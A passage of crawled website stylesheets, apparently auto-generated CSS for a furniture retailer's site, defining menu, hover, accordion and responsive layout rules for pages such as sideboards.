sans-serif;font-weight:300;font-style:normal;}#u144483-2{padding-top:3px;}#u144525-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144525-4:hover{background-image:none;}#u144483-4.MuseLinkActive p,#u144525-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144525-2{padding-top:3px;}#u144154,#u420187{border-width:0px;border-color:transparent;background-color:transparent;}#u144420-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u221164-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u144420-4:hover,#u221164-4:hover{background-image:none;}#u144525-4.MuseLinkActive p,#u144420-4:hover p,#u221164-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u221206-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u221206-4:hover{background-image:none;}#u221164-4.MuseLinkActive p,#u221206-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144609-4:hover{background-image:none;}#u221206-4.MuseLinkActive p,#u144609-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4.MuseLinkActive p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-2{padding-top:3px;}#u144399-4,#u144651-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144651-4:hover{background-image:none;}#u144158-4.MuseLinkActive,#u144155-4.MuseLinkActive,#u144588-4.MuseLinkActive,#u144483-4.MuseLinkActive,#u144525-4.MuseLinkActive,#u221164-4.MuseLinkActive,#u221206-4.MuseLinkActive,#u144609-4.MuseLinkActive,#u144651-4.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/active_icon_menu.png?crc=226221807") no-repeat center center;}#u144651-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-4.MuseLinkActive p,#u144155-4.MuseLinkActive p,#u144651-4.MuseLinkActive p{color:#B2B2B2;visibility:inherit;}.hidpi #u144158-4.MuseLinkActive,.hidpi #u144155-4.MuseLinkActive,.hidpi #u144588-4.MuseLinkActive,.hidpi #u144483-4.MuseLinkActive,.hidpi #u144525-4.MuseLinkActive,.hidpi #u221164-4.MuseLinkActive,.hidpi #u221206-4.MuseLinkActive,.hidpi #u144609-4.MuseLinkActive,.hidpi #u144651-4.MuseLinkActive{background-image:url("../images/active_icon_menu_2x.png?crc=462519446");background-size:25px 6px;}#u144651-2{padding-top:10px;}.AccordionPanelTab{cursor:pointer;}#u119-7{line-height:18px;font-size:11px;}#buttonu144148:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu144148.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u144161-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u144149{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144149{background-color:#AD6B4E;}#u144150{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144150{background-color:#AD6B4E;}#u144151{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144151{background-color:#AD6B4E;}#buttonu144148.ButtonSelected #u144149,#buttonu144148.ButtonSelected #u144150,#buttonu144148.ButtonSelected #u144151{background-color:#FFFFFF;}}@media (min-width: 1201px), print{#u119-7{line-height:22px;}#menuu3691{border-width:0px;border-color:transparent;background-color:transparent;}#u3695{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3695:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3696-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695:hover #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3695:active #u3696-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3695.MuseMenuActive,#u27199:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27199:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u27201-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3695.MuseMenuActive #u3696-4 p,#u27199:hover #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u27199:active #u27201-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u3769-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u27199.MuseMenuActive #u27201-4 p,#u3768:hover #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3768:active #u3769-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u357642{border-color:#777777;background-color:#191919;}#u357642:hover{background-color:#AD6B4E;}#u357645-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u357642:hover #u357645-4 p{color:#FFFFFF;visibility:inherit;}#u356112{border-color:#777777;background-color:#191919;}#u356112:hover{background-color:#AD6B4E;}#u356113-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356112:hover #u356113-4 p{color:#FFFFFF;visibility:inherit;}#u356622{border-color:#777777;background-color:#191919;}#u356622:hover{background-color:#AD6B4E;}#u356625-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u356622:hover #u356625-4 p{color:#FFFFFF;visibility:inherit;}#u219479{border-color:#777777;background-color:#191919;}#u219479:hover{background-color:#AD6B4E;}#u219480-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u219479:hover #u219480-4 p{color:#FFFFFF;visibility:inherit;}#u341562{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u341564-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u341562:hover #u341564-4 p{color:#FFFFFF;visibility:inherit;}#u353759{border-style:solid;border-width:1px;border-color:#191919;background-color:#191919;}#u341562.MuseMenuActive,#u353759:hover{border-color:#AD6B4E;background-color:#AD6B4E;}#u353759.MuseMenuActive{border-color:#AD6B4E;background-color:#AD6B4E;}#u353761-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u353759:hover #u353761-4 p{color:#FFFFFF;visibility:inherit;}#u358152{border-color:#777777;background-color:#191919;}#u358152:hover{background-color:#AD6B4E;}#u3773,#u357642.MuseMenuActive,#u356112.MuseMenuActive,#u356622.MuseMenuActive,#u219479.MuseMenuActive,#u358152.MuseMenuActive{background-color:#191919;}#u358155-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:11px;line-height:13px;color:#CCCCCC;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u358152:hover #u358155-4 p{color:#FFFFFF;visibility:inherit;}#u357642.MuseMenuActive #u357645-4 p,#u356112.MuseMenuActive #u356113-4 p,#u356622.MuseMenuActive #u356625-4 p,#u219479.MuseMenuActive #u219480-4 p,#u341562.MuseMenuActive #u341564-4 p,#u353759.MuseMenuActive #u353761-4 p,#u358152.MuseMenuActive #u358155-4 p{color:#CCCCCC;visibility:inherit;}#u3692,#u27196,#u3767,#u3772,#u357641,#u356111,#u356621,#u219455,#u219456,#u219457,#u341561,#u353756,#u358151,#u3818{background-color:transparent;}#u3819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u27199.MuseMenuActive,#u3819:hover{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819:active{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3819.MuseMenuActive{border-style:solid;border-color:#AD6B4E;border-width:0px 0px 1px;}#u3822-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;color:#CCCCCC;line-height:13px;font-size:11px;letter-spacing:3px;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u3768.MuseMenuActive #u3769-4 p,#u3819:hover #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819:active #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u3819.MuseMenuActive #u3822-4 p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}.MenuItem{cursor:pointer;}}@media (min-width: 321px) and (max-width: 480px){#buttonu144148:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu144148.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u144149{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144149{background-color:#AD6B4E;}#u144150{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144150{background-color:#AD6B4E;}#u144151{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu144148:hover #u144151{background-color:#AD6B4E;}#buttonu144148.ButtonSelected #u144149,#buttonu144148.ButtonSelected #u144150,#buttonu144148.ButtonSelected #u144151{background-color:#FFFFFF;}#u144147{border-width:0px;border-color:transparent;background-color:#000000;}#accordionu144152{background-color:#000000;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u144161-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;}#u144161-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u144161-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u144161-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u144161-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u144161-2{line-height:1px;font-size:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u144158-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144158-4:hover{background-image:none;}#u144158-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-2{padding-top:34px;}#u144153,#u144348{background-color:transparent;}#u144349{display:block;}#u144155-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144155-4:hover{background-image:none;}#u144155-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144155-2{padding-top:10px;}#u144399-2{padding-top:10px;}#u144588-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144588-4:hover{background-image:none;}#u144588-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144588-2{padding-top:3px;}#u144483-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144483-4:hover{background-image:none;}#u144588-4.MuseLinkActive p,#u144483-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144483-2{padding-top:3px;}#u144525-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144525-4:hover{background-image:none;}#u144483-4.MuseLinkActive p,#u144525-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144525-2{padding-top:3px;}#u144154,#u420187{border-width:0px;border-color:transparent;background-color:transparent;}#u144420-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u221164-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u144420-4:hover,#u221164-4:hover{background-image:none;}#u144525-4.MuseLinkActive p,#u144420-4:hover p,#u221164-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u221206-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:9px;line-height:11px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:300;}#u221206-4:hover{background-image:none;}#u221164-4.MuseLinkActive p,#u221206-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:10px;line-height:12px;letter-spacing:1px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;}#u144609-4:hover{background-image:none;}#u221206-4.MuseLinkActive p,#u144609-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-4.MuseLinkActive p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:300;font-style:normal;}#u144609-2{padding-top:3px;}#u144399-4,#u144651-4{border-style:solid;border-color:#333333;background-color:transparent;text-align:center;font-size:11px;line-height:13px;letter-spacing:3px;color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-weight:500;border-width:0px 0px 1px;}#u144651-4:hover{background-image:none;}#u144158-4.MuseLinkActive,#u144155-4.MuseLinkActive,#u144588-4.MuseLinkActive,#u144483-4.MuseLinkActive,#u144525-4.MuseLinkActive,#u221164-4.MuseLinkActive,#u221206-4.MuseLinkActive,#u144609-4.MuseLinkActive,#u144651-4.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/active_icon_menu.png?crc=226221807") no-repeat center center;}#u144651-4:hover p{color:#AD6B4E;visibility:inherit;font-family:brandon-grotesque, sans-serif;font-weight:500;font-style:normal;}#u144158-4.MuseLinkActive p,#u144155-4.MuseLinkActive p,#u144651-4.MuseLinkActive p{color:#B2B2B2;visibility:inherit;}.hidpi #u144158-4.MuseLinkActive,.hidpi #u144155-4.MuseLinkActive,.hidpi #u144588-4.MuseLinkActive,.hidpi #u144483-4.MuseLinkActive,.hidpi #u144525-4.MuseLinkActive,.hidpi #u221164-4.MuseLinkActive,.hidpi #u221206-4.MuseLinkActive,.hidpi #u144609-4.MuseLinkActive,.hidpi #u144651-4.MuseLinkActive{background-image:url("../images/active_icon_menu_2x.png?crc=462519446");background-size:25px 6px;}#u144651-2{padding-top:10px;}.AccordionPanelTab{cursor:pointer;}#u119-7{line-height:18px;font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://oakandtenon.com/css/sideboards.css?crc=4131039467
body_size: 6322
content:
.version.sideboards{color:#0000F6;background-color:#3AA8EB;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{border-color:#000000;width:100%;background-color:transparent;border-width:0px;margin-right:auto;z-index:1;margin-left:auto;background-image:none;}#pu353451{height:0px;margin-right:-10000px;z-index:33;}#u353451{left:50%;border-color:transparent;width:65px;border-width:0px;z-index:33;position:fixed;min-height:65px;background-color:transparent;}#u353459{left:50%;border-color:transparent;width:65px;border-width:0px;z-index:34;position:fixed;min-height:65px;background-color:transparent;}#buttonu353460{left:-50%;width:100%;position:relative;background-color:transparent;}#buttonu353460.ButtonSelected{margin-right:0px;margin-top:0px;width:100%;margin-bottom:0px;min-height:0px;}#u353465{background-repeat:no-repeat;background-position:center center;z-index:67;position:relative;background-color:#B2B2B2;background-size:4.5px 4.5px;}#buttonu353460.ButtonSelected #u353465{background-repeat:no-repeat;margin-top:0px;background-position:center center;margin-bottom:0px;min-height:0px;margin-left:0%;}#u353461{border-color:transparent;border-width:0px;z-index:51;position:relative;background-color:transparent;}#u353464-4{font-family:brandon-grotesque, sans-serif;position:relative;color:#AD6B4E;z-index:52;font-weight:500;min-height:20px;}#u353462-4{font-family:brandon-grotesque, sans-serif;color:#B8BABC;padding-bottom:20px;font-weight:300;z-index:63;position:relative;min-height:14px;}#u353463-7{font-family:freight-display-pro, serif;color:#464646;line-height:21px;padding-bottom:40px;font-weight:300;z-index:56;position:relative;letter-spacing:1px;}#u353466{border-color:transparent;border-width:0px;z-index:68;position:relative;background-color:transparent;}#u353470{border-color:transparent;border-width:0px;z-index:69;position:relative;background-color:transparent;}#u353472-4{font-family:brandon-grotesque, sans-serif;color:#AD6B4E;width:100%;font-weight:300;z-index:74;position:relative;min-height:28px;background-color:transparent;letter-spacing:1px;}#u353471-4{font-family:brandon-grotesque, sans-serif;width:100%;font-weight:400;z-index:70;position:relative;min-height:20px;letter-spacing:1px;}#u353467{border-color:transparent;border-width:0px;z-index:78;position:relative;background-color:transparent;}#u353469-4{font-family:brandon-grotesque, sans-serif;color:#AD6B4E;width:100%;font-weight:300;z-index:83;position:relative;min-height:28px;background-color:transparent;letter-spacing:1px;}#u353468-4{font-family:brandon-grotesque, sans-serif;width:100%;font-weight:400;z-index:79;position:relative;min-height:20px;letter-spacing:1px;}#buttonu353460-wrapper{left:50%;width:100%;z-index:50;position:fixed;}#u94{top:0px;z-index:89;position:fixed;}#u94-bw{z-index:89;}#u23942{position:fixed;}#buttonu353453{background-color:transparent;}#buttonu353453.ButtonSelected{margin-bottom:0px;min-height:0px;}#u353455{background-repeat:no-repeat;background-position:center center;z-index:49;position:relative;background-color:#B2B2B2;}#buttonu353453.ButtonSelected #u353455{background-repeat:no-repeat;margin-top:0px;background-position:center center;margin-bottom:0px;margin-right:0px;min-height:0px;}.QMB_post_images,.QMB_list_images{border-color:#000000;border-width:0px;background:#B2B2B2 url("../images/imageicon.png?crc=260485697") no-repeat center center;}.hidpi .QMB_post_images,.hidpi .QMB_list_images{background-image:url("../images/imageicon_2x.png?crc=4209269294");background-size:5px 5px;}#u353457-4{font-family:brandon-grotesque, sans-serif;z-index:41;font-size:14px;text-align:center;font-weight:500;color:#AD6B4E;position:relative;min-height:20px;letter-spacing:1px;}#u353454-4{font-family:freight-display-pro, serif;z-index:45;line-height:14px;font-size:12px;text-align:center;font-weight:500;color:#B8BABC;position:relative;min-height:20px;letter-spacing:1px;}#buttonu353453.ButtonSelected #u353457-4,#buttonu353453.ButtonSelected #u353454-4{padding-bottom:0px;margin-right:0px;padding-top:0px;margin-bottom:0px;min-height:20px;}#u160-3{left:0%;padding-top:22px;width:138px;z-index:90;position:relative;min-height:38px;margin-left:0%;}#u353473-4{font-family:brandon-grotesque, sans-serif;z-index:29;border-style:solid;text-transform:none;border-width:1px;text-align:center;border-color:#AD6B4E;font-weight:500;color:#AD6B4E;position:relative;min-height:32px;letter-spacing:-1px;padding:23px 25px 20px;}.QMB_post_cell,.QMB_post_title,.QMB_post_cf3,.QMB_post_text,.QMB_post_cf2,.QMB_post_cf1,.QMB_list_cell,.QMB_list_title,.QMB_list_cf3,.editable{border-color:#000000;background-color:transparent;border-width:0px;}#u179047{width:65px;position:relative;min-height:65px;}#u179030,#u179094,#u179257{width:65px;min-height:65px;}#u353452-5{z-index:35;text-align:center;padding-bottom:20px;color:#4C4C4C;position:relative;margin-left:50%;}#u353458{height:1px;z-index:88;background-color:#AD6B4E;}#u353458-bw{height:1px;left:0px;z-index:88;margin-left:0px;}#u353474{border-color:transparent;border-width:0px;max-width:100000px;left:0%;z-index:87;position:relative;background-color:transparent;}#u116_align_to_page{width:100%;margin-right:auto;position:relative;margin-left:auto;}#u144672{z-index:21;position:relative;}#u166{width:17px;height:17px;margin-right:-10000px;z-index:22;position:relative;}#u192{width:17px;height:17px;margin-right:-10000px;z-index:23;position:relative;}#u212{width:17px;height:17px;margin-right:-10000px;z-index:24;position:relative;}#u166:hover,#u192:hover,#u212:hover{width:17px;height:17px;margin-right:-10000px;margin-bottom:0px;min-height:0px;}#u92084{width:21px;margin-right:-10000px;z-index:25;position:relative;}#u92082{z-index:26;}#u92161{z-index:27;position:relative;}#u92162{z-index:28;}#u119-7{z-index:3;position:relative;}#u22803-11{z-index:10;position:relative;}#u116,#u116-bw{z-index:2;}.html{background-color:#EAEAEA;}body{position:relative;}@media (min-width: 1201px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:799px;}#pu353451{padding-bottom:1428px;margin-top:-1152px;width:111.43%;}#u353451{top:178px;margin-left:-860px;}#u353459{top:178px;margin-left:-786px;}#buttonu353453{padding-bottom:47.09999999999991px;position:relative;left:-50%;margin-left:175px;width:100%;}#buttonu353453.ButtonSelected{margin-left:175px;margin-right:0px;margin-top:0px;width:100%;}#u353455{height:264px;width:99.72%;margin-left:0.29%;}#buttonu353453.ButtonSelected #u353455{height:264px;width:99.72%;margin-left:0.29%;}#u353457-4{margin-top:27px;width:99.72%;margin-left:0.29%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:27px;width:99.72%;margin-left:0.29%;}#u353454-4{width:99.43%;margin-left:0.58%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:0px;width:99.43%;margin-left:0.58%;}#buttonu353453-wrapper{position:fixed;top:-414px;z-index:40;left:50%;margin-left:-175px;width:25%;}#buttonu353460{margin-left:700px;}#buttonu353460.ButtonSelected{margin-left:700px;}#u353465{height:585px;margin-right:-10000px;width:54.51%;}#buttonu353460.ButtonSelected #u353465{margin-right:-10000px;height:585px;width:54.51%;}#pu353461{z-index:51;padding-bottom:0px;margin-right:-10000px;margin-top:88px;width:36.79%;margin-left:58.86%;}#u353461{width:100%;}#u353464-4{line-height:36px;font-size:30px;width:100%;}#u353462-4{line-height:24px;font-size:20px;width:97.87%;}#u353463-7{min-height:78px;width:100%;}#u353466{margin-top:37px;width:77.09%;}#u353470{padding-bottom:0px;margin-right:-10000px;width:43.08%;}#u353467{padding-bottom:0px;margin-right:-10000px;width:45.85%;left:54.16%;}#u353468-4{text-align:left;}#buttonu353460-wrapper{top:-1152px;margin-left:-700px;}#u94{height:67px;}#menuu3691{z-index:93;width:418px;height:34px;position:fixed;top:16px;right:83px;}#u3692{width:84px;min-height:34px;position:relative;margin-right:-10000px;}#u3695{width:84px;padding-bottom:21px;position:relative;}#u3695:hover{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695:active{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695.MuseMenuActive{width:84px;min-height:0px;margin:0px 0px -1px;}#u3696-4{width:45px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3695:hover #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695:active #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695.MuseMenuActive #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u27196{width:90px;min-height:34px;position:relative;margin-right:-10000px;left:86px;}#u27199{width:90px;padding-bottom:21px;position:relative;}#u27199:hover{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199:active{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199.MuseMenuActive{width:90px;min-height:0px;margin:0px 0px -1px;}#u27201-4{width:51px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u27199:hover #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199:active #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199.MuseMenuActive #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u3767{width:127px;min-height:34px;position:relative;margin-right:-10000px;left:178px;}#u3768{width:127px;padding-bottom:21px;position:relative;}#u3768:hover{width:127px;min-height:0px;margin:0px;}#u3768:active{width:127px;min-height:0px;margin:0px;}#u3768.MuseMenuActive{width:127px;min-height:0px;margin:0px;}#u3769-4{width:89px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3768:hover #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768:active #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768.MuseMenuActive #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3772{width:124px;top:34px;}#u3773{width:124px;padding-top:10px;position:relative;}#u357642{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u357645-4{width:56px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:30px;}#u357642:hover #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u357642.MuseMenuActive 